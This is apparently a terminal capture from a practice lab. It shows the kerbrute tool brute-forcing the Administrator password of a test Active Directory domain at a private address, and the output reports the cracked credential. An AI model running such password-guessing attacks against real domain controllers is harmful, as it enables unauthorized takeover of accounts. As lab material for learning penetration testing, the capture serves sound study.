 ┌──(ripley㉿ripley)-[/opt/Kerbrute]
└─$ ./kerbrute_linux_386 bruteuser -d 'vulnad.com' --dc 192.168.0.128 /home/ripley/Nedlastinger/passlist.txt 'Administrator'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/02/23 - Ronnie Flathers @ropnop
2023/11/02 22:58:11 >  Using KDC(s):
2023/11/02 22:58:11 >   192.168.0.128:88
2023/11/02 22:58:11 >  [+] VALID LOGIN:  Administrator@vulnad.com:Password!23
2023/11/02 22:58:11 >  Done! Tested 13 logins (1 successes) in 0.377 seconds
┌──(ripley㉿ripley)-[/opt/Kerbrute]
└─$